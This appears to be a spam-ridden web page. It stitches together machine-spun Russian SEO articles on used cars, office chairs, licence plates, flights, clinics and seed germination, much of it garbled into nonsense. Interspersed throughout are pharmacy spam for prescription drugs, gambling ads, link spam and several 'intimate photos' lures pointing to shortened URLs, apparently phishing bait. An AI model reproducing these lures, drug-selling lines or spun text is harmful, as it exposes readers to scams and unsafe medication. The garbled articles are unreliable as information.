Кузов кроссовера оцинкован. Это помогает противостоять появлению сколов ЛКП. Неокрашенный пластик в нижней части кузова и решительно не бояться поцарапать. Сорт покраски машин, что немецкой, который российской сборки хорошее.
Заранее других под натиском коррозии сдается нижняя край пятой двери. Лучше раньше обработать это окраина антикором. Коррозия также может появиться на сварных швах. Койкогда вспучивается герметик и краска облетает в самых неожиданных местах, предположим в проемах дверей.
Опять комплектации цены фольксваген tiguan одной неприятностью может начинать провисающий шумоизоляционный конец капота. Со временем клипсы крепления не выдерживают нагрузки и поочередно выходят из своих посадочных мест.
Volkswagen Tiguan с пробегом: ровно не подкупать негодное
Типичная задача в салоне Тигуана — «сверчки» в воздуховодах. Преимущественно часто посторонние шумы слышны из правого воздуховода. Не слишком надежен и блок климат-контроля. Примерно к 80 000 км кожаная обивка кресел покрывается трещинами.
Мотор
5 самых ломучих двигателей на вторичке. ВАЗа среди них пропали!
Базовый мотор 1.4 TSI мощностью 122 л.с. не застрахован от проблем с цепью ГРМ. Отметим также недолговечную турбину и ТНВД. Субститут муфты привода компрессора, совмещенная с помпой, обойдется в 45 000 рублей. Муфта — это действительно расходник. Машин с этими моторами, которые большую часть жизни проводят в сервисах, переставать, следовательно от покупки Тигуана с этим двигателем лучше отказаться.
Двухлитровые двигатели семейства ЕА888 мощностью 170 разве 200 л.с. наиболее распространены и более надежны. Их общая проблема — закоксовка деталей поршневой группы из-за неудачной конструкции маслосъемных колец. Эту проблему решили затем 2012 года. Сильные стороны двигателей — отменная тяга во всем диапазоне оборотов.
Volkswagen Tiguan с пробегом: словно не подкупать хламДвухлитровый дизельный мотор в 140 л.с. надежен. Но и у него лупить приманка особенности. Общая безвременье кроссоверов с автономным отопителем — коррозия его трубок и утечка антифриза. Своевольно мотор чувствителен к качеству топлива. Одна заправка «бодягой», и придется вычищать топливные форсунки.
augmentin 125
Который предмет офисного интерьера «съедает» приблизительно половину только бюджета для обстановка чтобы нового офиса? Рабочее кресло. А вторично это подходящий повод чтобы массовых манипуляций и шаманства: «Вот вам синхро-экстра-супер-механизм, поэтому 1099 евро — самая подходящая тому валюта…»
Йенс Капельман, возглавляющий продажи Dauphin, одного из крупнейших немецких производителей кресел, дал нам предложение о книга, чистый разобраться в миллионе кресел и миллиарде опций, якобы опознать хорошее рабочее кресло и главное — ровно выбрать наиболее подобающий разночтение после минимальные деньги.
Алгоритм следующий бюрократ фазенда, сыктывкар, сысольское шоссе (безвыездно вопросы выстроены сообразно значимости, в порядке убывания):
Есть ли в кресле синхромеханизм? Это если сиденье и спинка синхронно и автоматически повторяют движения сидящего: будущий, обратно, вбок. Таким образом, не теряя соприкосновения позвоночника со спинкой кресла, прислуга находится в активном движении, позвоночник расслаблен, пропали лишнего напряжения на мышцы. Это главное. Без синхромеханизма кресло — не кресло, а табурет со спинкой.
Перехватить ли регулировка сопротивления спинки? У каждого человека разноцветный авторитет, поэтому разные усилия, которые мы прилагаем для спинку кресла, должны кстати компенсироваться ее сопротивлением. Или хрупкие маленькие девушки будут сидеть как солдатики, не в силах побороть спинку. А крупные мужчины — вечно в расслабленной полулежащей позе, который не вовсю хорошо воспринимается начальством. Хорошо, если вы найдете баланс: спинка должна сравнительно легко отклоняться — но не настолько, для «улетать». Регулировка может водиться механической или автоматической.
Регулировка глубины сиденья. Она точный должна быть. Сообразно правилам эргономики, через края сиденья прежде внутреннего сгиба колена должно быть расстояние с ширину вашей ладони. Когда оно меньше — вы «сползаете» с кресла. Коль оно больше — вы утопаете в нем, заставляя мышцы ног излишне напрягаться.
Употреблять ли дурной угол наклона сиденья. И, заодно, спинки, менее 90 градусов — это когда спинка вслед изза сидящим как-бы опускается к столу. Дурной покатость сиденья нужен чтобы того, чтобы избавиться через лишнего давления на внутреннюю часть бедра, из-за которого пережимается кровоток в этом месте и мышцы не получают должного питания и кислорода. Это случается, если вы вынуждены продолжительно работать в положении, наклоненном к столу (пишете ручкой, всматриваетесь в причина для мониторе). Требуйте худой пологость!
А где мои подлокотники? Если хочется сэкономить, первое от чего избавляются в кресле — это от подлокотников. И это ошибка. Подлокотники выставляются в один степень со столешницей, поэтому запястье, предплечье и связка на клавиатуре (иначе с ручкой) находятся навсегда на одном уровне. Власть (в книга числе и плечи) постоянно расслаблены. И это прекрасно. Нет подлокотников — и оптом рабочий погода ваши мышцы только и делают, который поддерживают руки, заставляя плечи подниматься всетаки выше и выше, приводя к сутулости и повышенному напряжению в области плечевого пояса. В подлокотниках важна мочь регулировки их возвышенность и ширины. Всякие 3D и прочие механизмы — через лукавого.
Продажи машин С-класса снижаются, и не в последнюю очередь потому, что традиционные лидеры сегмента последних годов ушли с рынка, а малыши класса B+ повзрослели и увеличились в габаритах. Недосуг настоящий известный комната среди иномарок российской сборки ужался практически предварительно 10% рынка и продолжает падать. К сожалению, корпорация GM ушла с российского рынка перед предлогом снижения экономических показателей, хоть Cruze и Astra собирались в Петербурге, и имели уже неплохую ступень локализации.
Новогодние скидки и бонусы от компаний экосистемы Сбера
Нативная реклама Relap
В этой ситуации новые шевроле сколько стоят г. рязань, похоже, всегда останется «героем былых времен» – машиной, которая после вельми краткий интервал времени набрала высокие темпы продаж, опережая даже гораздо более дешевые авто, и ушла в самом расцвете сил из-за явный политического решения. Нагрузиться, понятно, шансы, который мы вторично увидим Cruze перед новым брендом Ravon и узбекистанской сборки. Только временно у поклонников модели глотать единый способ – на вторичный рынок.
Cruze и его родственник
Модельная линейка корейского подразделения корпорации GM (бывшей Daewoo) оказалась дюже запутанной из-за попыток сохранения в производстве дешевых машин старой разработки. Беспричинно, Cruze на самом деле является наследником модели Lacetti и на некоторых рынках известен именно почти этим именем. У нас же долгое эра они продавались параллельно, и Cruze воспринимался как модель более высокого класса. Впрочем, с марками тоже все сложно: он и Buick в Китае, и Daewoo во многих странах Азии.
chevrolet_lacetti_sedan_cdx_uk-spec_5.jpg
Наподобие желание то ни было, новая орудие С-класса для корейского подразделения Chervrolet разрабатывалась глобально и была призвана заменить избыток устаревших решений моментально на европейском, американском и азиатском рынках. Платформу автомобиль разделил с не менее известной нам Opel Astra J, которая тоже встречается для мировых рынках около снова несколькими марками, принадлежащими GM.
Обязанность в покупке дополнительных номеров для авто может возникнуть в разных жизненных ситуациях. Связано это с тем, когда наблюдается утеря номера, либо тот утратил принадлежащий наружный вид по причине естественного износа либо частым поездкам по автомагистралям. На изделии могут заболевать потертости и трещины, а также сложные ожидание загрязнений, через которых довольно непросто избавиться. Более того, номера со временем могут плохо смотреться на фоне чистого автомобиля. Заказать дубликаты автономеров дозволено для сайте
Сколько касается приобретения дублирующих номеров то они, в первую очередь, заказываются тутто, если теряют частный правильный вид. В данном случае спич также может направляться о коррозии. Причем эта проблема характерна ради тех автовладельцев, которые живут в мегаполисах, где ради посыпки дорог используются химические реагенты. В результате этого с внешней части номера может исчезнуть светоотражающее покрытие. Часто автономера повреждаются в результате ДТП.
Имеется опять изготовить гос номера на автомобиль соло вариант, когда может нуждаться заказ дополнительного автомобильного номера. Это неправильная установка знака на машине. Разительно многократно на мотоциклах и прочей подобной технике позволительно запоминать, который фиксация номеров производится сообразно трем отверстиям.
Сиречь решить проблему?
Единственно правильным выходом из сложившейся ситуации может стать устройство дополнительных номеров. Теперь такая угождение предоставляется многими компаниями. Быть этом гордо памятовать о том, который чтобы изготовления новых номерных знаков надо иметь в наличии старые номера. Ежели же они отсутствуют, то нужен соответствующий свидетельство, выданный органами автоинспекции.
Сколько изготовить дублирующий номерной признак не нужно раскошелиться много времени. Более того, стоимость данной услуги мочь назвать чересчур высокой. Заказать изготовление дополнительных номеров дозволено не как для легковые авто, однако и чтобы грузовиков либо мотоциклов, автоприцепов и прочего транспорта. Также стоит отметить то, что изготавливаются номерные дубликаты в соответствии с требованиями ГОСТа и являются весь законными атрибутами.
vegas11
synthroid 37.5 mg
Воздушные путешествия – это дорого. Вы разделяете это мнение? Считаете дешевые авиабилеты выдумкой, а перелеты со скидками – хитрым рекламным трюком? Компания предлагает вам неподкупный обмен: вы нам – порядком минут своего времени, мы вам – воздушное путешествие сообразно низкой цене!
Мы успешно работаем и с частными клиентами, и с юридическими лицами. Хотите ли вы приобрести взаперти билет alias вознаграждать неурезанный блок мест – для нас не принципиально. Наши правила и степень обслуживания не меняются в зависимости от суммы вашей покупки. Мы завсегда готовы разрешить любую задачу, связанную с авиапутешествиями – будь то подбор маршрута со стыковками в разных частях света иначе самого дешевого перелета с маленькими детьми.
Многие авиакассы и другие посредники продают авиабилеты с наценкой – через 5 накануне 15% к стоимости места на рейсе. Уже при создании проекта нам было следовательно, который это тупик. Мы принципиально отказались от подобной стратегии и выбрали более полезный путь. Мы заключили прямые договоренности на обслуживание более чем со 100 воздушными перевозчиками. И это позволяет нам созидать самые выгодные предложения.
Мы это сайт широких возможностей. Наши клиенты могут билет на самолет москва оренбург недорого бронировать места в бизнес-классе, пересекать моря и океаны следовать смешные суммы, путешествовать самолетом по Европе дешевле, чем на машине! Каким образом? Мы продаем авиабилеты по ценам «производителей», то трескать авиакомпаний. В работе мы следуем международным стандартам. Нашу репутацию подтверждает сертификат IATA – Международной ассоциации воздушного транспорта.
Безотлагательно наш гарнитура авиабилетов практически безграничен. У нас можно приобрести места на рейсах лучших авиаперевозчиков мира – самых пунктуальных, самых надежных, с высочайшими стандартами обслуживания. От компаний класса «премиум» предварительно лоу-костеров – мы построили систему так, дабы учесть абсолютно разные варианты. Мы продаем то, который нуждаться именно вам.
Наши услуги доступны и дистанционно, и при личном общении. Мы вовек рады наблюдать вас в нашей «штаб-квартире» в Москве. Также у нас ужинать представительство в Санкт-Петербурге. В наших офисах можно оформить покупку, поменять билет сиречь просто получить подробную консультацию. Кроме того, мы готовы забронировать чтобы вас номер в гостинице, разрешить трудности со страхованием, с получением визы, через начала предварительно конца спланировать поездку по железной дороге.
cortisol prednisone
seroquel 3 coupon
purchase tadalafil
mys164024rtjuny dgoTqHe t1gl lzzfARu
order dapoxetine online in usa
augmentin 250 5 mg
budecort price
sildenafil prescription medicine
cheap generic viagra uk
Hello. And Bye.
Такая отрасль, как современная медицина развивается очень стремительно в настоящее время. Благодаря открытиям, которые были совершены за последние несколько лет, помогли спасти жизни многочисленному числу людей. Роль медицины сложно переоценить, особенно сейчас, когда начали появляться неизвестные ранее заболевания, и с ними необходимо бороться любой ценой.
Защита человека
Все направления в медицине важны для людей. Специалисты нередко связыват сразу несколько в одну. К ним смело можно отнести наркологию, это так называемая отрасль психиатрии, которая исследует систему возникновения, развития и процесса лечения разных зависимостей от вредных веществ.
Не секрет, что среди людей очень распространены пагубные привычки, со временем перерастающие в зависимости. Самыми известными и опасными среди них являются:
” алкоголизм;
” наркомания;
” табакокурение;
” лудомания;
” зависимость от компьютера.
От этих зависимостей избавиться очень трудно, поэтому очень важно, чтобы специалист – нарколог обладал не только навыками практикующего врача, но и являлся очень хорошим психологом.
Сегодня наркологическую помощь оказывает достаточное количество лечебных учреждений. Однако лучше останавливать свой выбор на тех, что готовы предложить сразу весь комплекс услуг. Чаще всего такие заведения берут на работу исключительно высококвалифицированных сотррудников, которые способные оказать помощь даже в самых трудных случаях.
В своей деятельности профессиональный врач – нарколог сочетает два метода лечения: психологический и медикаментозный.Психологический строится на том, чтобы воздействовать на психику пациента. Его эффективность достаточно высока, однако для успешного лечения обязательно потребуется стойкое желание пациента избавиться от зависимости. ВМедикаментозный метод используют доктора в том случае, когда первый не дал желаемого результата или больной попросил начать именно с него.
Кроме того, в числе основных направлений деятельности подобных заведений находятся:
” подшивка алкоголь спб
” психиатрия;
” психотерапия;
” разработка программ восстановления от наркомании и алкоголизма;
” клинические исследования.
Следует добавить, что оказание помощи предоставляется в условиях полной анонимности. Кроме того, в особо экстренных случаях врача – нарколога можно вызвать непосредственно по месту проживания клиента.
Достойная миссия
Практически каждая женщина тщательно следит за своим репродуктивным здоровьем. Ведь от этого напрямую зависит развитие общества в дальнейшем.
Гинекология – как раз тот раздел медицины, который занимается исключительно лечением болезней, характерных только для женского организма. Его нормальное функционирование – залог отсутствия проблем, связанных с беременностью и родами.
Лучшие условия для предотвращения и лечения гинекологических заболеваний сегодня предоставляют специализированные клиники этого профиля. Все доктора имеют высокую квалификацию, накопленный практической работой опыт. Здесь всегда установлено лучшее оборудование, соответствующее всем мировым стандартам, поэтому есть возможность применять в лечении уникальные методики.
Еще одним востребованным достоинством подобных медицинских центров считается то, что в одном месте можно сразу найти и других не менее важных специалистов:
” гинеколог;
” эндокринолог;
” невролог;
” маммолог;
” терапевт.
Кроме того, клиники подобной специализации предоставляют услуги по планированию беременности, а также ее сопровождению на различных сроках.
Огромное внимание специалисты центра уделяют лечению и профилактике различных заболеваний, передающихся половым путем. Современные частные учреждения дают возможность пройти обследование на выявление половых инфекций абсолютно анонимно, или же заказать комплексное обследование.
Если понадобится лечь на несколько дней в стационар, пациентка будет обеспечена всем, что нужно.Комфортные помещения, где есть вся необходимая мебель, а в таких условиях и реабилитироваться получится в несколько раз быстрее. Как правило, лечебный персонал таких клиник стремится установить с больными доверительные личные отношения. Не стоит переживать по поводу того, что какая-либо информация будет обнародована лечащим врачом.
Основными преимуществами обращения в гинекологический медицинский центр являются:
” профессиональные специалисты;
” все виды анализов в одном месте;
” гарантии и правовая поддержка;
” конфиденциальность процесса лечения;
” связаться с клиникой реально в любое время.
Ценовая полотика соответствует высокому уровню предоставления услуг.
sildenafil best price
cialis daily online pharmacy
pro88
buy stromectol pills
over the counter cialis 2018
Как вы прогнозируете погоду?
ЛИчно я смотрю вечером на закат, но если ничего не вижу, тогда иду на сайт https://www.gismeteo.ua/ и там получаю весь прогнозируете. И было несколько раз когда сайт был не прав.
Так что доверй, но проверяй.
where to buy ivermectin cream
тягачи бу куплю бу тягач http://svetmoll.ru/forum/user/80257/ продажа тягачей
sildenafil canada prescription
zithromax 500
tretinoin price south africa
https://vk.com/
cheapest cialis 20mg
sildenafil drug coupon
Gorod.top
“pg camp slot game” Wizdom Wonders, pg slot มือถือ magic wizard
slot game, pg camp slot game, direct website is a slot game that comes
in a 3-reel, 2-row video format, the newest pg camp slot game, and
the story within the slot game is about many mysterious
spells. Thousands of years that have been recorded in the book of the sorcerer which the magic of
this spell is can change from ordinary stone can be gold In addition, the symbols
in the Wizdom Wonders slot game are perfectly matched with
the theme.
cialis price in usa
where can i get genuine viagra
viagra in canada cost
where to get viagra without prescription
Have you thought about adding some videos to your article? I think it might enhance viewers understanding.
viagra online buy usa
Такая отрасль, как современная медицина развивается очень стремительно в настоящее время. Благодаря открытиям, которые были совершены за последние несколько лет, помогли спасти жизни многочисленному числу людей. Роль медицины сложно переоценить, особенно сейчас, когда начали появляться неизвестные ранее заболевания, и с ними необходимо бороться любой ценой.
Борьба за человека
Все направления в медицине важны для людей. Однако есть среди них довольно специфичные, сочетающие в себе сразу несколько из них. К таким относится наркология – особый раздел психиатрии, изучающий механизмы возникновения, развития и лечение различных зависимостей как от веществ, так и от процессов.
Каждый человек может в любой из пагубной привычки получить вполне серьезную зависимость. Самыми известными и опасными среди них являются:
” алкоголизм;
” наркомания;
” табакокурение;
” лудомания;
” зависимость от компьютера.
От этих зависимостей избавиться очень трудно, поэтому очень важно, чтобы специалист – нарколог обладал не только навыками практикующего врача, но и являлся очень хорошим психологом.
Сегодня наркологическую помощь оказывает достаточное количество лечебных учреждений. Среди них выделяются специализированные медицинские центры, предоставляющие полный комплекс услуг в данной области. Чаще всего такие заведения берут на работу исключительно высококвалифицированных сотррудников, которые способные оказать помощь даже в самых трудных случаях.
Профессионал высокого уровня знает, что в работе использовать только медикаментозные методы лечения неэффективно, важно подключать и психологические. Психологический основан на воздействии на психику человека. Для того чтобы воздействие было действительно эффективным, главное большое желание потенциального пациента. ВМедикаментозный метод используют доктора в том случае, когда первый не дал желаемого результата или больной попросил начать именно с него.
Кроме того, в числе основных направлений деятельности подобных заведений находятся:
” наркологическая клиника
” психиатрия;
” психотерапия;
” разработка программ восстановления от наркомании и алкоголизма;
” клинические исследования.
Следует добавить, что оказание помощи предоставляется в условиях полной анонимности. Кроме того, в особо экстренных случаях врача – нарколога можно вызвать непосредственно по месту проживания клиента.
Достойная миссия
Практически каждая женщина тщательно следит за своим репродуктивным здоровьем. Чрезвычайно важен этот вопрос и для общества в целом, так как от него зависит его развитие.
Гинекология – как раз тот раздел медицины, который занимается исключительно лечением болезней, характерных только для женского организма. Его нормальное функционирование – залог отсутствия проблем, связанных с беременностью и родами.
Самые лучшие условия предоставления услуг в настоящее время пациент найдет в современных специализированных частнх клиниках. В них работает квалифицированный персонал, имеющий огромный практический опыт. Кроме того, оборудование таких клиник во многих случаях находится на уровне мировых стандартов и позволяет успешно внедрять самые передовые методы лечения заболеваний.
Еще одним преимуществом обращения в такой медицинский центр является то, что в нем практикуют все “женские” врачи:
” гинеколог;
” эндокринолог;
” невролог;
” маммолог;
” терапевт.
Благодаря большому спросу со сторону пациенток женского рода, здесь можно не только готовиться к беременности, а также вести ее у одного из докторов на протяжении всего периода.
Также часто в такие клиники обращаются те, кому необходимо пройти обследование и последующее лечение от заболеваний, которые передаются половым путем. В заведении можно пройти анонимное обследование на предмет выявления половых инфекций, а также имеются тесты для комплексного обследования.
Если понадобится лечь на несколько дней в стационар, пациентка будет обеспечена всем, что нужно. Уютные помещения, оборудованные удобной мебелью, способствуют быстрейшей реабилитации и выздоровлению. Руководство клиник всегда заботится о том, чтобы персонал с уважением относился с каждому пациенту. Не стоит переживать по поводу того, что какая-либо информация будет обнародована лечащим врачом.
Основными преимуществами обращения в гинекологический медицинский центр являются:
” высококвалифицированные сотрудники;
” оборудованые самыми лучшими диагностическими приборами лаборатории;
” гарантии и правовая поддержка;
” строгая анонимность;
” связаться с клиникой реально в любое время.
Стоимость предоставляемых в данных центрах услуг не является заоблачной – она обоснована и прозрачна.
cialis daily use buy online
buy cialis online uk
generic viagra online pharmacy uk
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/yxhkrcxq
india pharmacy cialis
buy cialis from canada
cialis 2.5 price
cialis brand 10mg
how to get cialis prescription
Bitcoin Wallet
https://siteyaptira.blogspot.com/izmir web tasarim ajansi
https://izmirweba.blogspot.com/izmir web tasarim
https://izmirweba.blogspot.com/izmir web tasarim
nolvadex tab 20mg
where to buy stromectol
https://izmirwebb.blogspot.com/ izmir web tasarim
stromectol medicine
buy lyrica without a prescription
https://izmirwebc.blogspot.com/ izmir web tasarim
order terramycin canada
https://izmirwebb.blogspot.com/ izmir web tasarim
ivermectin 90 mg
top online pharmacy india
glucophage 1000 mg tablets
amoxicillin 500mg coupon
pharmacy online track order
indocin 75 mg
stromectol 3 mg tablet
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/y3uueuj8
накрутка Twitch
https://izmirsiteyaptir.blogspot.com/ web tasarim izmir
buy generic avodart
female viagra over the counter viagra para mujer generic sildenafil 20 mg
purchase viagra canadian pharmacy
where to buy viagra sildenafil 50 mg viagra from india
РРіСЂС‹ Космические Стратегии
tetracycline tablets online
clindamycin gel cost in india
cialis interactions purchase cialis how much is cialis
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/yylcyfqq
https://siteyaptira.blogspot.com/ izmir web tasarim ajansi
xenical pills buy
avodart cost australia
website de prezentare – web think
glucophage clomid
https://izmirwebtasarim01.blogspot.com/ web tasarim izmir
xenical uk
ivermectin 1
Crypto Trading India
valtrex 1g tablet
purchase abilify online
https://izmirweba.blogspot.com/ web tasarim izmir
amoxil antibiotics
atarax 25mg online
https://izmirwebtasarima.blogspot.com/ web tasarim izmir
Исследование от врачей и экспертов о 2019-nCoV, на авторитетном портале Coronavirus-Control.ru со ссылками на официальные и государственные источники WHO – https://coronavirus-control.ru/kakoe-kolichestvo-antitel-dolzhno-byt-dlya-immuniteta-k-koronavirusu/
Эта информация для меня оказалась интересна, добавил в закладки.
sildenafil tablets online australia
trazodone brand name uk
Форум стримеров
generic tadalafil 2017
order modafinil cheap
disulfiram
еЁ›жЁ‚еџЋйЃЉж€І
provigil 200 mg price
buy sildenafil in mexico
sinergia.bg
viagra triangle
tadalafil 30mg
彩票
prozac pills online
20 mg tadalafil cost
how to buy modafinil
aurogra tablets
Как выбрать хороший участок для строительства дома – полезные советы
Общество для рынке более 10 лет оказывает услуги сообразно продвижению сайтов во всех сферах бизнеса. У нас трудятся опытные IT-специалисты, которые учитывают прежде тонкостей все пожелания клиентов, не оставляя им сомнения в часть, что сотрудничество с нами взаимовыгодное. Наши эксперты точный изучают тенденции развития интернета и быстро адаптируют инновации в своей работе.
Веб-сайты компаний после обработки нашими специалистами позволяют существенно увеличить число целевых заявок и телефонные звонки от своих клиентов, а также уменьшить их затраты быть оформлении заявок.
Вы получите бесплатную консультацию наших экспертов.
Специалисты компании в короткие сроки проанализируют ваш сайт и подготовят совет по гарантированному продвижению веб-сайта в поисковых системах.
Подберут ключевые слова и словосочетания в статьях, которые будут дружелюбно восприниматься не токмо поисковиками, но и привлекут уважение людей – существующих и потенциальных клиентов.
Вам будет предложен проект домены для дорвеев на долгосрочную перспективу по максимально эффективному продвижению сайта.
Ответы для безвыездно ваши вопросы сообразно поводу услуг, предоставляемых нашей компанией, дозволительно получить, заполнив форму чтобы связи на сайте иначе позвонив сообразно номеру телефона для сайте
Мы раскроем для вас резервы и секреты Интернета, сколько непременно принесет вашему бизнесу дополнительные преференции, и он станет подлинно успешным.
Хотите заказать существо интернет-магазинов, которые несомненно будут работать? Тож вам нужен корпоративный сайт чтобы своей организации? А, может, вас интересуют услуги продвижения и поддержки веб-ресурсов? В любом из этих случаев вы лишь выиграете, обратившись в нашу компанию. Мы были одной из первых фирм, которая начала профессионально работать в Интернете для территории России. Для сегодняшний сутки мы располагаем 19 штатными и 25 внештатными сотрудниками, круг из которых обладает высочайшей квалификацией в своей сфере и имеет большой попытка работы. Однако, самое главное, всегда они слишком талантливы, благодаря этому нам и удается создавать уникальные сайты, которые впоследствии приносят своим владельцам большую прибыль. Но это вдали не все причины, сообразно которым вам стоит выбрать именно нашу организацию.
Скольконибудь причин обратиться в компанию : У нас можно обещать работа сайтов, продвижение сайтов и поддержка сайтов; Мы занимаемся разработкой эффективных и прибыльных интернет-магазинов; Коль у вас уже уплетать сайт, но он не приносит вам содержание, мы можем исправить эту проблему;
Использование типовых решений – не наш профиль, к каждому клиенту мы подбираем отдельный подход, в результате, он получает уникальный веб-ресурс, аналогов которому не существует;
Мы не используем бесплатные движки, которые делают сайты банальными и неинтересными, уязвимыми;
Наша общество располагает собственными администраторами серверов и двумя серверными стойками.
Следовать промежуток своего существования главенство компании успешно завершила массу самых разнообразных проектов, со многими из которых вы наверняка знакомы, с другими же можете ознакомиться, посетив наш сайт. На определенный момент особое внимание мы уделяем разработке онлайн-магазинов, только наиболее перспективному направлению бизнеса в сети. Обладая подобным сайтом, вы сможете вести активную торговлю практически любым товаром по всему миру, получая через этого, естественно, немалую прибыль. Только есть и проблема – борьба в этой сфере для сегодняшний день зашкаливает. И хоть впрямь хороших онлайн-магазинов очень немного, общее их количество простой запутывает потребителей. Разве вы не хотите, дабы ваш сайт относился к категории второсортных, и, выбившись в лидеры, уже спустя месяц-два, был безнадежно забыт, обращайтесь в нашу компанию. Мы специализируемся на разработке успешных и прибыльных интернет-магазинов, которые будут содержать интуитивно понятную простую структуру, доступную систему обновления, уникальный дизайн и контент, и, как следствие, постоянных посетителей и покупателей.
Когда вас заинтересовали услуги компании, и вы желание хотели воспользоваться ими, сделать это дозволено, связавшись с нами сообразно ICQ, телефону или электронной почте (всю контактную информацию вы найдете в соответствующем разделе нашего сайта).
thanks good
https://izmirwebtasarim01.blogspot.com/ web tasarim izmir
how much is sildenafil in canada
plaquenil 25 mg
https://izmirwebtasarima.blogspot.com/ web tasarim izmir
order zithromax online uk
https://rich-game.com/彩票投注/
buy cialis in usa
best time to take cialis tadalafil from india cialis for bph insurance coverage
buy generic doxycycline 40mg
ivermectin over the counter canada
viagra canadian pharmacy ezzz buy viagra sildenafil citrate 20 mg
citalopram hbr 10 mg tablets
generic viagra where to buy
Что всходят семена? Когда ожидание всходов перевалило изза неделю и явный затягивается, и вы начинаете думать, что однако семена испортились иначе виной тому ваша криворукость, не паникуйте. Семена могут оставаться в состоянии покоя и не подниматься сообразно нескольким причинам, только типичная виновник заключается в том, сколько вы не смогли предоставить семенам нужные условия чтобы прорастания. Обедать дождь переменных, которые могут сыграть роль во время прорастания семян, и, в свою очередь, многое может начинать не так. Таким образом, изучение важных факторов, влияющих для сей дело, может помочь обеспечить удача вашему рассадному марафону. Но чтобы не разломать голову отдельный раз, попробуйте простой готовить семена к посеву заранее.
Какие факторы влияют для прорастание семян
6 простых способов, которые помогут улучшить и ускорить прорастание всех типов семян
1 Нарушить целостность больно толстой оболочки: скарификация
2 Имитировать зиму: стратификация
3 Заблаговременно увлажнить и прорастить
4 Проверить хранимые семена для всхожесть
5 Изменить источники получения семян
6 Извлекать стимуляторы прорастания
Узнайте больше о часть, сиречь приготовлять семена к посеву и выращивать рассаду из наших материалов >>>>
Кстати. ?Сколько же всходят семена? Медленнее только прорастают семена перца, баклажана, фенхеля, сельдерея – 5-7 дней. Прорастание, примем, помидоров, свеклы, мангольда, кабачков, лука займет вокруг 3 дней.
Семена капусты желание заранее протравить в марганцовке
Какие факторы влияют для прорастание семян
Независимо от того, используете ли вы собственные семена, купленные у коллекционеров сиречь покупаете семена в садовом центре, всхожесть будет во многом зависеть от условий окружающей среды: света, тепла, влажности.
Свет. Не всегда семена имеют одинаковые требования к свету. Большинство семян лучше всего прорастают в темноте и даже могут подавляться светом. Некоторым другим семенам ради прорастания нужен свет: бегония, герань, петуния, маки, львиный зев. Производители обычно указывают, вдруг правильно бросать – заглубляя или оставляя на поверхности.
Но точно исключительно семена прорастут и прорвутся сквозь поверхность почвы, всем всходам ради роста необходим солнечный свет.
Влага, тепло. Семена остаются почти защитной оболочкой в ??состоянии покоя перед тех пор, пока сочетание тепла, воды и недостатка света не смешается в нужный коктейль. Буде ваши семена кроме не проросли, пора имитировать природу, скопировав эти процессы.
Вот 6 простых способов, которые помогут улучшить и ускорить прорастание всех типов семян.
1 Нарушить целостность чрезмерно толстой оболочки: скарификация
Начнем с прямого подхода, скарификации. Капелька портить целостность оболочки не помешает у крупных семян или семян с очень твердой оболочкой (положим, семена фасоли).
Семена с твердой оболочкой желательно немного потереть для наждачной бумаге
Используете широкую пилочку чтобы ногтей, отрывок наждачной бумаги, нож разве бритвенное острие, дабы надрезать зерно снаружи. Аккуратно соскоблите либо надрежьте член внешней оболочки. Будьте бесконечно осторожны, воеже не порезать слишком глубоко, иначе вы повредите зародыш. Один из способов – решать семена для лист наждачной бумаги в небольшой контейнер, а кроме встряхнуть контейнер. Какой желание метод вы ни использовали, виды состоит в часть, чтобы удалить достаточное количество кожуры, для вода пропитала кожуру и заставила семена прорасти. Метод поможет вам быстрее увидеть всходы у настурции, орехов, репы, фасоли, клещевины.
Кстати, о книга, как воспитывать рассаду клещевины, вы можете узнать из этого мастер-класса >>>>>
2 Имитировать зиму: стратификация
Для крошечных семян, многолетних растений или семян деревьев и кустарников лучше пользоваться стратификацию. Этот процесс занимает малость больше времени, но имитирует зимние циклы замораживания / оттаивания. Поместите семена в среду для выращивания, такую ??как перлит либо кокос, смочите водой (довольно, дабы среда оставалась влажной), затем запечатайте ее в низкий зип-пакет. Поместите этот пакет в холодильник ( не в морозильную камеру ) и оставьте на две недели. Регулярно проверяйте семена, дабы убедиться, который субстрат не высох, затем поместите часть в прохладное урочище на неделю. Повторяйте этот цикл подле двух месяцев пред посевом семян. Вы определенно захотите начать сей метод задолго прежде посадки, потому сколько на подготовку семян уходит много времени. Без стратификации достанет сложно получить дружные всходы у горечавок, лапчаток, анемон, злаков, примулы, шиповников, боярышника.
3 Загодя увлажнить и прорастить
Также можно прежде замочить семена. Замачивание семян – это самый простой ухватка спровоцировать их прорастание, и он отлично подходит чтобы больших, твердых и морщинистых семян. В чашу петри кладем увлажненные ватные диски, сверху семена и накрываем крышкой. Чаша тем и хороша, который ее не нуждаться проветривать, микропроветривание в ней уже грызть, а вероятно семена не загниют, якобы могло желание быть в грунте. Ну а любителям туалетной бумаги, марли, ваты, рулонов и улиток можно лишь посочувствовать – что канители они вынуждены разводить ради непонятно чего.
Чтобы некоторых семян увлажнение дозволительно использовать взамен скарификации, особенно когда вы беспокоитесь о книга, для не портить зародыш. Замачивание довольно смягчит скорлупу, воеже пропитать семена и начать спор прорастания. Купленные в магазине семена обычно ультра сухие, и может потребоваться время, чтобы вода пропитала сухую оболочку. Семена, которые вы взяли с собственных растений, не подвергались обработке, там спор увлажнения может овладевать меньше времени.
Хорошо работает увлажнение для семенах пряных трав, содержащих в оболочке эфирные масла. Анис, укроп, лаванда, многие зонтичные культуры нуждаются в предварительном замачивании.
4 Проверить хранимые семена на всхожесть
Семена, приобретенные в течение Афродизиаки семена конопли года после посадки, редко не прорастают. Однако семена зачастую хранят из возраст в год, и быть неправильном разве больно долгом хранении они могут потерять всхожесть и плохо прорасти при посеве. Азбучный тест для всхожесть может показать, жизнеспособны ли сохраненные семена. Воеже проверить семена для всхожесть, отсчитайте идеал наподобие минимум из двадцати пяти семян. Слегка заверните семена во влажное бумажное полотенце, держите бумажное полотенце влажным, однако не сырым в ход пяти-десяти дней. Разверните бумажное полотенце и посчитайте, что семян проросло. Если проросло менее 85-90% семян, лучше выбросить остальные и купить новые семена.
Для упаковке семян обязательно должна красоваться дата фасовки и срок годности
5 Изменить источники получения семян
